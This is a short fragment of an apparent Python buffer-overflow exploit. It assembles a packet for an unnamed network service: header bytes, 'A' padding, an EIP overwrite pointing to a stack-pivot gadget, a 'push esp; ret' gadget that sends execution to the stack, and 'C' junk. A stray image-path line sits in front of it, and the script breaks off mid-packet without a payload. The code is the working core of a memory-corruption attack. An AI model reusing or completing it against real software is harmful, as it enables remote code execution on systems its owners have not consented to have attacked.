 pkg_header = "\x75\x19\xba\xab"
pkg_part2 = "\x03\x00\x00\x00"
pkg_part3 = "\x01\x00\x00\x00"
pkg_loop_length = struct.pack("<I", 0x400)
pkg_size = struct.pack("<I", 0x400)
pkg_cmd = "A" * 128
eip = struct.pack("<I", 0x1001C6DE) # Stack Pivot: add esp, 658; ret
padding_to_align_push_esp_ret_gadget = "A" * 8
push_esp_ret_gadget = struct.pack("<I", 0x10066657) # Change execution to Stack: push esp, ret gadget
junk = "C"*880
pkg_flag_to_deserialize = struct.pack("<I", ord(junk[-1])) # Este flag es controlado por el ultimo va
pkg_part8 = "\x32\x01\x44\x61"
pkg_part9 = "\x74\x61\x01\x30"
pkg_part10 = "\x01\x00\x00\x00"
pkg_part11 = "\x00\x00\x00\x00"